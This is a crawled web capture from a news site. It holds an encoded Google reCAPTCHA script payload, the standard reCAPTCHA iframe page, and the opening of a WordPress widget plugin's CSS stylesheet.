KkS3vDuz7Dszw4BnjDrw9RbcO6VhfCucObwql5S1DCtGXClCDDgcONQ8KOZ8KAwpvDu8Oyw7l2LURqw6zCr8OFdMKmJhQ3wo8Vw7PDllIlw67CmcKMw77ClcOxw7BMCl5rQsOQV8KtworCuMKLDibDscKNw4UZbsKBwo0Hw7U3w4/CqcO9LcKwO0lwacK0TzLCkcKACl1iwqI1wpZtXsOtacKRIToVw6MCw4zDjsKbag/ChsK3wrbDhXskH8OlOGpMOMObSSPCqsONJcKzYMK0dHHDmSDDs8KmS04uURF3wrc3dSNxw5bCgQPCoQzCkyfCgBlIKsOaAVQCw4xuwqHDpcKow5XDqMKpFDp3w7jCoy5Ow6BVZAFYCxrDgx/DiWXCtcOaw7Ijw7bDmsKAw7RMDU4EdcOmw7DDjAXDunrCs8O2EsKqwq3DllXClcK/A8KJw6IYNhg4WsOnw5EPdivDv8K/PMOBwp7Co08/WH3Cngcjw79PwqnDq1XDmjoTw7rDmcKiw4gJwrjCpGkFP8OQWU0hwrdSM8KdUg7CsMKJWgnDl0ERwpthYsKdDsK3w6dudcOddRjDtw11woEqwq80cg1PTMKVRMKywrJjVcKqQ8OJZnpvwojDrRvDkcK/w4BUaE8PdzURwr/CjcKrwpbDh8K3TUTDjDdkeMKUw44qZcOJw7DCrQguw7/DqsKtHz9Fw7IzfcONAsKLwrNvNnfDl250ZcOuIFDCi8K3WsKcQELDvFzDt8O0XCAIw6ZFwrXCoAHCvTzDlRrCoMOTwqrCiMKQJcORw7dnGcOAwpFIwpkyEMO3VSTCvTgNwrjDvcKAwrTDuUrCg3bCrEpbLMKwO8KvGVbCksOzw6VLwr8VQR/DjQLCocKjw6vCncKUwoTCuMKWwpTCqlzDsRZdABLCuC5Jw4nDrcO2F2wrEQ8pw73CtcOJw5YWQsO1SMOzDHxHwojDrMOXwqTDj8KHRhDCqMO4w59Rw6HCtURtBcKywrtfAx/CrsOxKcOUFG/CqV0bcn9CSMOyQ8K/w79bG8Oqw4rCuixMwpvCucOhw5XCgcKiw7vCucOWdcKJZcKkw4QtXcKDw71+JcOjw6/[base64]/ClcKgH8OOwr9Cw7HClXXCmz7DlcO5fXPDlsKqR8OFw6TDiGNFHl3CmMOHW3LCq1tiw4fDmcOrDifDs8KawpkewpRaOsOgAMO0W1PCvVrCshczw4tATn/CmcKXw7LCs8Kww5zClMO1wpwbwrA+w5rCs8Kuwp/CmsOpwropw4fDhCzCgXJYw4TDtcK3w5LDhMONwprDvsKZUWvCnsKVck8UBsKCNsKGJSHDucKQw7tOwozCosOIwpvCiRFTaMOQBMK3woPDsMK7bEvDoxZaw7/CpMKlwrrDu8ORwoEFwoNbwp/DuMOmwrfDicKZFcK6YBvDksKbL8KseW3DosKTNnbCr8ODdkrCn8KaYcOic8OqwpIHwqs1wr1ywpTDjDnCh8ODd8K8w6vCpxLDghgOFgrCqG8OXFvDnxXCqWLDiTXDm8K9w6lew5nCi8KGwpktw6cWZXQmwpAOFMO5bMK2OMKewq8Fw6sXwqLCmB/Dt8Kib8Khw6zCsMO4w4xqXjXCqmLCuMKvw6jCogU1eHp5wpN7JsKrw5ZfCsOwwotCwpJHccOmbBBkwpjCrsKRNcO8w6tqQh/[base64]/DnMOtwrHCiGzChMOKAj7DocKJwoRFwrbCpU5KwpgZA8KlI8OgwojDqMO/[base64]/UShsw7c1YyBzA8OvG3lTw6QISTw+woQEWcK5IcKvUDrDpGHDucOJw43Cp1rCmcODGxM0P2zCk8Klw5bDjcKhZcOvA8OLw4bChW7DiMKjKmDCiMKjB8OzworDusO1YgXCvAXDrXfDgMO+Q8OoZMOzAsOpwq8JDMOowofCqcKsQA/CsC4hw63CvA0vwpJ2w7jDj8Knw5wAAcOowpHDm2/[base64]/Cv1MTG8O8BHhbw77CqsKXwrrDrcOUwq7DscKIw58Dw6tAD8KYwqLCpBEpeHcAw60+c8KEwrzCocKLw5JTwpvCqMOEScOkw5XCtcOeFSXDt8Kowo5hw4kMw4sHYzROw7R0LUt1A8KRNkjDiHgcCWItw7vDnMOdUcO7X8Oaw4U/w4Z6w4rCkcK4wr/ClcOSKRDDnn/DnxIRVjzCucO9wrUXRBVpw5PCiHt6wq7Cq8KBEsODwrQ7wr10w7h2wrZNwr/DplfDoXHDkzPCug/[base64]/CjsOkwprDj8Oawp9twowoB2ZaakQMw7jDl23CoAnCtwTDo8KVEg86AWVpwotcwoZVS8KZw4N/eWLCqsK+w5HDs8K5bsOdTMKyw67CksKywq3DjjHCmMOgw57Dj8OvJGkywqPCjcO9wqfCgAtmw6zCg8KUw5/CiQMzw6AcfMKuUD3Ch8KYw5QnbcOJCHTDgklYCkwuZsKgwp5sGwjDhCzDmXtmYVg5U2/DlcOGwrrCk0nCiSkcYy5FwoIfS2k/[base64]/CssKGw77CocKsSMKHwrHCn8KNWkPCml/DvxPDt8O8wqJqwr/DkXcqw4Jcw6kPP8KSw4/CmgnDvcOTDsKBNSVTCcKRGg3CucOOD2U3KMKdJsKiw41fworCghdjGsO0wqgtczzDlMKhw6rDtsKRwpZew7DCtWw3FMK3w7JiUxTDs8OAYsKbwrjDlMONP8OPY8K3w6tQQUY1wo3Dii5RS8OHwobCnXwRXMKVw69xwpIAXRAcw6BaBBUswqB1wqYxfwxNwq/Cv8OpwrU5w7tJHifCpcOEFBrCh8KRd8OOw4PCgxgfAMKTwqF9w5wNw7BBwrk9BnfDlijClsK9PcO+w6YQcMKkwpfCtcOYw7QJwocRUhQOwp7DnsOaOjNPZFbChcOqw44lw5Y+eVcAw67CrMOMwoTClWTDq8Orw5UDdMObAlpAK2dUw4DDqW/[base64]/[base64]/[base64]/DmSAWwooaFMOhRE1xdMKXwqMJcMOXwpfCp8OuOmfCpMKtw6/DpwLDl8K0w5vDgcK6wqEzwqs4YHBOw7DCig5Zf8OlwrzChMOuQMOow4jDiMKLwopIEXNrDcKtG8KhwocRDMKTPMOxJMOdw6PDlnDCoFzDqcKIwrTCssKMwoljYcOQwqzDj10kKGrCnB4Ww5AbwqkCwqjCol7Cs8OZw6jDrVxVwqrCvsOsIiPCpcOhw7lywo/CgDdcw5RvwpIhw7RCw53DnMO6fsOTwroowrtdBMKSI8OJWCfCpWHDmcO8WMKQdMKtwr9Aw6pzM8OHw6ABwrp1w48TIMKDw6vDvMOSd1Qdw5M7wo7DosOiF8O7w7/CjcKOwrtawoPDiMK7wqjDhcOEEhQ0w7tpwrcYHgMdw7lvIMOfEsOLwptgwrFhwq/CvMKgwrA+JsK2wqzCtsKJERzDtsKVaAxSw7hjJVnCn8OWJ8OlworDlcKKw6rDpgoDw6nCn8KtwoI7w6fDsDjCpMOKwrLCucKZwrU6GT3CokBvccOseMKRbsOIHMOFRsOTw7xaFy3DlsOzaMOCGCk0UcKZwrhIw4bCg8KdwpEGw7vDi8O9w7/[base64]/[base64]/Dt8Klw4cvwrIbw5XDg8K1bjNhFwnDgy9NW8OXBsOvbVrCi8OCTE9Yw4bDnsOMw4TCg3rDlcKMal4Sw5JswpPCu2/DtcOyw4DCucKcwrnDucKuwqptacKMP3tkwoIEUGdcw4oRwpjCncOpw4VGCMKwS8O9DMKuIkvCl2vDjwYEw4TCjcKwUCdiAW/CmHFkKkfCu8KuekTDmg/DmnHCnVQNw4dhfALCmsOqRsKLwo7CtMK2w4DCg2QJEcKFahTDrsK9w7DCsS/CvSXClMOmfcOfFsKmw7YBw7zDqjVDRW4mw5c4wplieTR1W3okw7wEw7kPwo7DoUBSDkbChMKpw4Z8w5cYwrzCi8KdwqDDisK+YsO9Ujlaw5Rfwr8+w5EUw7tfwoXDggLCggrCpcOYw4Y6FFxcw7rDnMKiY8K4XSQKw6wEJxNVRcOnMEQuXcO7CMOaw6LDr8KYZD/Cg8KJUy15Cl1Pw7LCjDDCkVTDv3kEasKuQwTCkEBUWMKlFsOtM8OBw4nDocKwA0UAw6LCnsOqw5QuXxVVQ2/Ciw85w7DCnsKiTnLCjktkFhPDsEHDjsKeYSdiK1DDp0Fqw6oDwoXCh8OgwrLDunnDqMKXDsOmw5rCrBo4w6/Cs3XDuFUFU0/CoC1swqxFGcO2w7tww5ZXwp4Yw7cWw51JFsKjw4IUw7nDiDoxNwbCm8K+b8KkPsOdw6wvPcO5Q37Cu0cYwrnCjCnDkUdhwqUfw6YUJDs6ESTDrC/[base64]/CrBXDpcK2GiHDvlRUw4bCk3zDsyLDisK7IlfDoHzCj8OES1c+woI7wps3PMORf0FtwrzCoEfCtsOZBBXCuwnCnS5Qwp/[base64]/QS5PPcOeVMOgbx9Ow6/DmCzCiGrDmCDCt0nDuUlQw7s2EsO5Sy8VwrXCviB1MRnDsHMYw7XDjDDDjMOow7vCrRYew6nCrjoKw4fCg8KywoLCrMKGOnfCgsKCJzwZwqECwrdjwp7CkxrCuibDiWJBZMKrw4oGYMKMwqglUFbDmsOEBAVhdMKnw5PDpCDCkScMVXp1w4/[base64]/CjjLDq8OgXGYowrvCpMKrFcO2TVLCrMOzw6/DhMKdw4bCuHlXw5chWAtSw5oUY0ktQ3vDoMODHk7CkmTChE/DtcOlCH/CmsK7AwfClG3CmWRZJ8OvwqzCtGrDiHU8HR3Cv0zDncK5wpAHLEkOacOvXsKwwq3CoMOFDTrDgAbDt8K8MMOSwrbDo8KEWETDjmfDpyNVwqzCt8OYQcOtWx5mfUbClcO/PsOABcKpCXvCgcOKLMKVa2zDsRnDhcOKMsKZwqJbwqPClMONw6rDgg46MHDDr0swwq/CqMKCacK9wqzDiz3CpsORw6/DlsO6BQDCtMKVOxhtwoo/GnzDoMOCw5nDiMO9D3FHwrkdw7fDi316w6M0KRjCrQ4+w4nDv1HDhTzDhMKTWyPDkcOdwqDDtsK9w7M0Zww6w7cZPcO0dsO8JV3Cp8Kbwo/CgMOmMsOkwpEkJcOmwovCq8K4w5pqDcKPQcKyeyDCiMOBwpchwo94wqXDj1jCl8OMw7TCsgbDpcOwwqTDucKfOsKmZHx3w5zCiDgnacKqwrHDi8Kcw6vCtMKlesKsw5/DnsOmCcOgwpTDtMK4wr/DpWsXHEI4w4XCoD7Cr3sqw5gWNTMEwpQFdcO4wrUswoHDuMKbJMK5PmtGYF/[base64]/[base64]/O8Ksw5HDqjYnc8OOHcO4w6YYQ8Oqw6MXGHcswpUbNl3CmsOYw7JAYzfDuHB3KAjDux41FMOQwqPChxRrw4XDvcOSw78GJsOTw5HDqcOWSMKuw5PCgxPDqTwbLMKMwoUpw6ldFMKTw4xMZsKywqbDhXBVBC3DiyYPFlZ4w7/CuXjChMKvw7PDmnVWNcK9SCjCtXvDkiPDjgHDnjfDiMKfw7jDhhQnwo0JO8OnwrbCu07CqsOOacOZw5PDsyoxSlDDi8OHwp/[base64]/DgwXCjsOiC2RTw5vDrsO9D1LCrcKBQcOKwpVzwpjCiMOUwp/CjcOqw57DpcOaNcOJCyDDj8OEEVw5wrrCnATCmcKLMMKUwpIEwoDCi8OAw5QYwo/CsTMPOMOCwoFMHWViDiEsF3suesKPw7JfTy/Dm23Ci1QwKW3CucOWw6dJF21owqhaZlNZdw1Yw6J2w40lwogKwqLCoAvDl2/CuhPCuTXDk0x/Gjg8eXTCmkhgAMOYwr/DpX7Cp8K4csONFcO0w6rDjcKYGMK8w6NswpzDlyXCl8KhZhgiJD1/wpJvAg8yw5Aewp1FHsKcV8Ojw6s0HGLCvgrDv3nCgsODw4R6Ixdjwq7DocKZKMOaD8KQwqvCssK1Tll4FDDCo1DCvsKlZ8OQEcOyORHCssO4UsO5CcOaOsOpw7vDpR3DjWZTQMOiwqHCoRnDiAVNwqHCucOfwrHCr8KQGAfCvMKcwrN9w6/Ct8OIw7LDjm3DqMOHwprDlhTCiMK1w5nDvy/DtMKZRE7Dt8KYw5/Ct3PDhC3CqB12w44mMsOybsKwwrDCjjbDkMK1w5FNHsKJwrzDqcOPVW42w5nDkk3Cm8O1wr8zw6BEOcKXdMKKOMO9WXQVw5dzL8KIwo/CkjPCrAQww4DCpcKtEcKvwrwIQcOsYyQyw6R4w4FnP8KkOcKYbcKbWm57wrTCm8OjOhArY0hxKGFbNnfDhGJeF8OTT8OuwprDs8KUewd8AcO7Rn4ITcK5w53CuA9qwoddejfCohRoWFDCmMOSw5/DpMO+BTzCgnAAGBjCh13DgsKHPWPCvEkhwrjCrsK0w5bDq2PDtlUNw4bCqMOhwoM4w77CmMKjeMOFC8Odw7nCkMOGSDE/ER7Ct8OePMONwq8NPcK3JU3DosOcN8KeNRrDqFXCncKYw5DDhHTCkMKAC8O5wr/ChQcNTR/CvDQiwp3CosOaOMOuW8OKLcKgw67CpGDClcKOw6TCt8KVFzQ7w5zCgMOJwrPCiRs3G8Opw67CvQ9EwqHDpcKOw6DDqsOxwqTDmsOBFMOZwqnCj2HDjE/Dnh4Bw7F7wpTCqW52wobDsMKhw4bDhSx1Mxt7BsO1ZcKcbcOyUcKMcyJPwoZMw5c9w5pFDU/DmTghO8OLBcKFw4s+wofDusK2am7CgEsKw7EywrTCoWVwwq1hwokbEgPDsAlnYmRpw4zDlsORJ8OwOhPDpMKAwoNvw4rCh8OkdMKow69hw5o2YFwCw5YMEnDChWjCsBvDuC/[base64]/ZEvCly3DkMKlwqDCpXkJw7vDoAxdBcKyw4TDiV18HcOqUkjDnsK7w5jDuMK/DsO3dcO3wprCkgHDtSV7RijDqsKiLMKfwrfCo27DksK5w6lmw4zCnmTCmWXCkcObYMOdw7cWe8Opw5DDicKKw7pfwqnDvGvCtBxkTT09DGITZcOTS3zCiAPDiMOlwo7DusOHw44Aw7/Ctj1KwqFtwrbDncKteRY3RMKwe8OEH8OIwr7DiMKew4DCl3jDqxZ7GcOCK8K5ScKFGcOaw6nDoFk/wp7CnGZBwq84w74Fw4PCgMKFwr3DgFfCgUjDmMKbBjDDjATCusOmBUVSw4xMw47Du8Oiw6RZLTfCr8KZPUxhI0I9LcKswrpWwqVBcDFAwrZtwoHCqcOow77DiMOBwrc3QMKtw7F1w4nDjsOPw6ZAZ8O7cC/DlMKVwrRGJMKUw63ChMOfQ8K0w6Bzw71lw7VtwrrDocKqw4wfw6DCs1fDgUA1w47Dp27CthQ8e2vCuEzDkMOVw5fCrnLCgcKtw4TCrlzDkMOEWsOMw5TDjcO+Zxc+wr/DuMOWRmvDjGRTw7DDtxNawrUNJW7Dsxlgw4cDFxvDvBDDpW/DsUxsOQArGMOpw4paKcKjKAbDn8OjwoLDqcO7YMOzOcKGwr7DmBXDgsOaTmkBw6HDtyPDm8KbTMODGcONw47DucK9FMKIw4XClcOtY8Onw6DCq8KKwprClcOrAAlQw4nDnyDDkMKSw7lwV8KBw5xQJsOQAsOkLS7CksOKNcOobcOPwokAHsKDwpnDnk9/wpwOLzIxDMKuaDjCvwMvGMOHRMOLw6nDoHXCg0DDuEQ7w57Cumw9wqbCr31COAPDisKKw6k5wpNOOD7Cl2tGwpDCk108F3nDocOtw5TDoxtzTMKVw504w7/ClcKqwoLDuMOoPMKMwr8gCMOff8KlYMOuE3UYwq/CtMKBHsOvZRVrVMO2Fh3DkMOmw5k5QGTDvUvCiGvCs8Ofw4jCqhzCmhfChcOwwokbw7R3wp83wp/CqsKDwo7DpjpHw7oAQnvDuMOywqJSW3wiR0Z/RE3DkcKmcQ4nKwRqYsO/PMOwBcK2ejfDscK+F1HDrsOSI8K3w6PCpwFRF2A5wqo3GsO/wqLCpW5UKsO+KwvDjsO0w74Hw5kRIMOVKTnDuSDCpAsAw4EBw7XDi8Kcw7fCm1RbBmd3dsOgMcONB8OXw4XDtSduwqHCpsOXUQk7XcOcbMOawpTDkcOQNhXDicK/w5Qyw7wkRzrDiMKGex3CgjdXw5zCpsK/fcKtwpTDgxwtw5TCksOFDMOhcsOuwqYFEn7Ckzc9dn5qwp7CryQ8IcKCwpLCmzjDl8KFwok0DDPCj27ChcOlwrxeCEZcwpIwC07CuhXCrcKnbXgHwqzDo0slY1AWKEE9XU/Dmj9jw5cyw7VNHMKXw7p0NsOnB8K8woZLwoEyLRNfwr/CrV4xw5srWcOCw5olwpzDnU3CnzQFZMOAw5NMwqURaMK4wr7Dtx7DjQTCksKtw6DDvSVqTSlZwqrDqAEWw5jCoxTDgHvDiU4FwogHYMKqw7w/wodGw5JmHsKBw6/CmsKKwoJmdEHCmMOQeiwkK8KHVsOodVzCtcOONcK0VSh5esONTELDjsKFw77DncO2cS7DqsOww5LCgsKvIhZlwpTCpUrDhmMxw484O8Kow7EawowIQMKLwojCmAnCrAsjwobCtcK6HC/DgMOew4U1IsKmFCDDuV/Dq8OiwoTDizjCnsKJfwvDnSPDsR11UMKHw6MMw6oMw7AowqZYwrcleGFpAW8TdMKiw4DDk8Kyfk3Dp0vCo8ODw7V0wpLCmMKrMj/Cv3FReMO0fcOIGQbDoSo3JcOILxfCk1rDuFYiwolkfWbDii16w644RTvDhlPDqsKKEQ/DvVLDn33DhMOBE3cOCWI8wqpEwr0zwppVUCdbw4/CvcKxw7jDuD4swrQ4wrbDncO/w7Y2w7/[base64]/DiTfCkgRvwqzDoTo0HRHDl8K1eClhw5h/[base64]/CtcKoGGjDiMODGMKFw4fDq8O/N8O/wowDwovDsMOiMsOCw4vCi8KBfsK8cQHCoGLCvAgWCMKNw7/DlcKnw7VQw6xDH8KOw4g6ZzDDhF1GPcKMXMKZaRlPw6xxQ8KxR8K5wovDjsKBwpFwNR/CtsOZw7/CmTXDvmvDl8OcN8K+woTDpGzDkW/DgU/Cln1lwoNNQcOjw7zCsMKlw4EVwpzCusODfAJaw4pYXcOEW0d3wocOw6fDmUZwQlXCrx3Cg8KXwqBmWsO0wpAYw6cGw6DDtMOHMzV3w6nCuigyecKrJcKAI8O9wr3Cr2IAfMKewpnCsMOuMGRQw7nDj8O9wrVad8Ogw6/CrDUxMnPDqQzCssOiw64ywpXDt8KfwqzCgCvDtkPDplPDisOWw7Ruw7xRB8OIwqBnaAUVW8K+Kk9GOMKmwqZQw6/CriPDqnvDnl3ClcKywrXCinXDrsKrwobDqDvDtMOow7rDmCsEwpNww5Niw4gIY1cLAsKDwrMswrzClcOnwrHDq8K1XDfCjcKFPB8uAsKOd8ODWMK9w6RGNsKmwo4LAz3CosKVwqDCs3dKwobDnnbDhB7CjRgLYk5TwqvCu3XCuMOZVcOfw4VePcKGE8KOwr/CoBY+UGYKWcKYw6sNw6RrwrR1wp/[base64]/DuxlSCW8Xw7xRcUfCuXM+wpLDj8Ogw5XDsE3Dt8OeMmTDiHLCsU0wDApiwq9Ua8OIPMKEw5LDmw3Cg2rDk0BcKkIZwoMMKMKEwoJVw44JQ39DFMKUWV/Cv8OCewBbwoDDkl/DoxDDn27DkHRDQjgIw6BKw6bCmnnCqmbDlsOgwrMJwrDCikAkSDNJwofChnsjJANAQhHCg8OBw5kxwrMgw4YKbcKkIsKmwpw1wos2RVrDtMOsw7Zaw7/CgW4wwqY7SMKUw6fDk8KXScK/NFfDg8OYw4rDvwhKf00twqkNFsODH8K7VzHCj8OLw4/DuMOTCMOlDHQiBhZKw5LCs3hFwpzDhlPCvw4SwqPCgcKVw4HDnB/CksKHDBFVScKNw6zDqmd/wpnDpcOywqnDusK8PhHCkDtccHwfbRzDhinCj2nDkgUzwrtAwrvDpMK4exo8w4HDi8KIw6E4bwrDs8K1YcKxFsOrF8Okw41dJRsYw5tmw7DDimPCrcKdasKkw6HDr8K0w7/CgwxxSFlzw7F0CMK/w4ByCwnDtUbCr8OGw7/DlcKmw5/[base64]/Diz3CscKlwobCt2F1w4/Cv8KIwp9Fwo5gWcO6w4oADcO7dXwtwq/Ct8KZw6Rrwrxqw5jCusKAQ8O9OsOLA8KtW8Kkw4gQDQ/Djk/CscOswqMVTMOlf8OPEy3DpMK/w44zwoDDggXDm2fCgsK3w7l7w4oWY8K8wpTDnsOZKsK7RsKowrTDj0g+w5pFfzRmwpMZwqUgwrQXSAwRwpjCu3cZaMObw5pww7jDgFjCujB1KGXCnkXDicOmwrJpwqPCpjrDicKlwo/DnsObaQ54wpTDsMOcaMOHw57DuzzCvGvCiMKxwo7DtMK1HDzDrUfCuWrDhcK/[base64]/w57DljkYwprDncOjT8Kxc8KuwrPDvsKkbGjDhsOgBX8Sw5/CqsObIMKDOHrDhcKRXCvChMKewoM8w49twrTDmcOXXnxVMcOmfHrCuUt8H8K1SgrCscKqwqR+aR3CmF3CuF7ChBDCpWs/[base64]/[base64]/[base64]/CuirDg8KvPnk0OsOkARUtwqMwe0IBDwcfdiUWFcKjT8Ola8OIJibCuwrCs0RrwrYSehsqwpnDmsKgw7/Dt8K5W1jDrx1pwpFiw4hlDsKdeFrCr3I9YsKrNcOCw63CocKdC3QSJMKCah54wpfCngMSPmdQe0lIf2k/dsK7csKlwq0QEMOjDcOHKsKUAMO5T8OuO8K7acOGw40Swoc3EMO1woBpEgxaMFl4G8KxVTJFI25nwp7DucO6w5Rqw6A+w4w8wqMiLi9ZSXjDlsK3w70mE17Cg8KgXcKkw6fCgMOGfsKeHyvCiVvDqXgtwo/DhcOSUHnDl8OuZMKqw50KwrXDiXwQwo1ldVMCw7jCuXrCscKdTMODw5PCgMKSwqrCpi7CmsK7UsOvw6cHw7DDisOQw4/DhcKVMMO/WXguVsKvGDnDoyDDv8KiAMODwr/Dj8ORGg8owpnDl8OFwrJdw6LCph/CiMOUw4zDsMOCw5HCqsO+w4sRGiFMEQDDq187w6Qrw41cBEd+CVLDhcKFw4vCuGLCksOAMgzDhRPCosKjHcKHB2HDn8ObJcOdwrlaDQJNJMKUwptKw5XCkmROwoDCpsKQN8K3wpVYw7A7PMONKx/ClcK+fsKQOCBpwrXCrsOsIcK7w7w6wp9JcxlZw4jDjQE/AcKeCcK+bUMaw4I2w6XCjsOrFMO3w4JKJsOqLMKKZjlmwpjCh8KzGcKhNMK7S8ONbcOUZcOkOGlcIsKrwpxew7/Cm8Kkwr16ewLDtcOSw4XCsmwJOCxvwo7ClT50w6fDsWfCrcK3woEpJQPCgcKcehnDusOVAkfClTrDhm1LKcOxw5bDncKrwotjMMKkWcKPwpUQw5rCu0hDQsOeV8OaaA9rw7vDrlZFwoszE8KFX8OwR3LDhEx/McOwwofCihjCncKUXcOOb14dI0Zpw50fBlnDij5rwoXDukDChApdThbCnwbDjMOUwps7w5PDucKQE8OkfXxse8OlwpEqFnvCiMKDfcKhw5LCuClgbMOdw64ePsK6wqQuKSkswo8sw4/DiHIYVMOIw53CrcOLEsKXwqhFwppbw7xlw6JDdAEqwqPDt8KtcxbDng4MDsKuHMKqHMK2wqo2CxrDocKRw7nCt8K8w4TDojrCvhfDnAXDpkXCsALCi8O1wq/Dt0PCtkQwc8KJwpTDoj3Cl17Cpl4Vw4hIwrnCosKYwpLDjzQ0CsOqw47CgsO6YcONw53DiMKyw6XCoXx7w4RDwo9Xw5lHw7DCpCNGwo9XP27Ch8OdTB7CmkzDocOvRcOEw4hcw5QoAMOrwp7DqcOqCV3ChhQ3H3jDixZHwp47w47DgUh/AXzCo0E4G8K6Umppw79zATZuwpPDp8KAIhZHwo1Vwp1Mw4okF8OMSMOUw5bCucOawrzCicOOwqJRwo3Cm15sw7zDrn7DpcKjFkjCgnDCo8KRNMK2KzQ5w4whw6JqCnHCphVgwoYyw6daB3ADQcOgA8O7UcKdE8Kgw4dKw4/Cn8OKDnjCgQ1twowTI8Olw4nDvHQ/THPDnjHDhk5Aw63CkjACYcOLNBTCqUPCkxJ5TzbDucOLw6JFW8KkJ8K4wqYpwqdRwqU9EkNewoDDlsKZwo/Ct2hjwrDDsE8WFUAhFcORwqfDtX7CpxcawojDhiNYbwssKcOdN0DDk8KuwpPDm8OYfE/DrmYzJ8KZwp14dHrCqsKMwp9XPH8RY8Osw6PDryvDpcO/[base64]/Cm0AuEsO7w4QwNENfG8O/w4DDhDx1wrTCjMKjw5nDhsKQLV4BPsKLwoTDosKCRi3Dl8OwwrTCtyjCv8OQwoLCgsKvwq5lADLDrMKERsKlDRLCocOawpHCrmBxwqrDjWh+wovDthJtwrbDocO6w7Fuwr5Gw7PDgcKLG8K8woTDsDA6w4k4w64hw7LDp8KQwo4kw4JGVcOrHBzCo2/DoMK+wqIzw4MQw7wdw6kSczVUDcKxR8KawrsFFmLDrzPDlcOpanxxJsKjATJSw4Ytw7HDscOOwpLDjsO1DsOSbMOqTi3Dj8OzFsOzw4LDnMOQWMOQw7/[base64]/wrfDv8OTwokPwpfDt3New4FdwrsjwpslanrCtTzCtHzCqGjCncKcRFLCrGltR8KKXhfCmsOaw5Y1UwJ9XSdXIMOkw7DCr8OwGnfDtDI/PHcQWETCvT9zYzIZZS0Nd8KsG1zDq8ODLcK9w7HDtcKJZnkCbyHCksOsecKiw6/DrB3CoR7Du8O9w5fChQ91WcKpwqLCgjzCuGbCqsKrwqvCnsOHak9QMG/CrkAUc2JnLMOkwpPCpnZXcEdNSWXCicKQSMO1RMOlKcK7A8OXw6pLMCbClsOGHwDCosKlw6gCaMO1w4lGw6zCh1diw6/DsWURQ8O3SsOLIcORfgXDrmfCpjkCwpzDqzrDjQIoPUvDo8K7NsOaBBTDo2RhNMKawotcMwbCrCRWw5pXwr3CkMO9wp11YULCmVvCjQUOw6HDpi0jw7vDpwh2woPCvWl6w5TCoDQcwosrw6NZwpc7w6osw5wkLsKnw6/DkEXCosKkHMKEeMKew7zCjg8lUC4wacODw4rCnMO0BcKLwrp5wr8VMSRqwovCnRo8w4LCkEJowqXCm013w7A2w5LDrjYiwrElw5bCpcKbVlPDliF3fcKkRsKRwpPDrMOHLBRfBsO3w4rCnn7DrsKVw4/CqMOid8KpNjgaQn0sw47Cuylhw4/DhcK7w5xqwrhMwp/CjjvCncOhBcKowo9caCYgJsKuwrZZw4LCiMKgwpdiL8OqEMOzazHDpMKAwq3DjBHCpsKSf8OWb8OQFUxKewdSwqZew4cUw7bDugXDszooEcOBSDbDtC8SW8Olw4DCp0h1wozCiiJlWWbCr1DCiBZ+wrFoLMOlMjpuw4lZFwdtw73CkyjDusKfwoFrGMKCIMOmE8K/w4c2BsKFwq3DosOwZsKiw4jCnsO1S2DDgsKaw6EsGGTCtC3DpRgaFsOyQXU8w5XCvj7CsMOzCDbCilVhw5drwqrCvsOTwqLCgMKlaQDCjkvDocKgwqnCgcOVTsOxw7tGwoHCicO8HBMpEB5ULcOUwonCvWvCnVLCrwZvwqEAwpXDlcOEKcKoWzzDjA9IQ8O/w5bDtnIpbCo6w4/CqUthw7NQElDDuibDnmcrGMOZw5fDicK6w7QUHVTDocO8wpPCnMO9UsOka8O5LsKaw43Di0PDgx7DqMOzNMK/Kx/Cn3BoMsO4wrAhAsOUw7MrWcKbw7xUwoJ1LMOywqLDmcK8SjUPw4fDj8OlLy/[base64]/Cj8KcwqDCp8K5WGLCjgd3w4DCr3PCrEbChsOTw78TF8KyVcKcLHbCsSEqw6LCo8OJwq97w4DDs8KewpnDsUwgIMOPwrvCtcKtw519eMOOCQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AdlyJVSNGZwopHNJZ11b2RKVhebRCv7nbcooqhYbmCE\\u003d\x22,0,0,null,1,1769355119006,0,0,[175,8,154,37],null,[60],\x22RC-Eg3AVEMnVPPBKA\x22,null,null,null,null,null,\x220dAFcWeA7iGxkvhTd4p9PxTCe_wzVorKKf0Lb5Z4dXSY00q-ODVoOErFcairFIm0MMFIzfdSR_Hb-KDjyoFoSlBqk83EeD2k_I5A\x22,1769437919116]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XFIGONgc8HAfKgHmd6Vbdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769351520728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9
body_size: 11042
content:
/* --------------------------------------------------------------------------------------------
CONTENT
1. CLEARFIX
2. SOCIAL WIDGET
3. TIMELINE POSTS
4. TWITTER WIDGET
4. POST TABS WIDGET
6. CONTENT SLIDER
7. INSTAGRAM
--------------------------------------------------------------------------------------------
[1.0 CLEARFIX]
---------------------------------------------------------------------------------------------*/
.cf:before,
.cf:after {
    content: " ";
    display: table;
}

.cf:after {
    clear: both;
}

/* --------------------------------------------------------------------------------------------
[2.0 SOCIAL WIDGET]
---------------------------------------------------------------------------------------------*/
.widget_aw_social {
	overflow:hidden;
}

.widget_aw_social a {
	font-size:18px;
	display:inline-block;
	float: left;
	text-align:center;
	background:#555;
	padding:5px 7px;
	width:35px;
	margin:0 7px 7px 0;
	color:#fff !important;
	text-decoration:none;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);
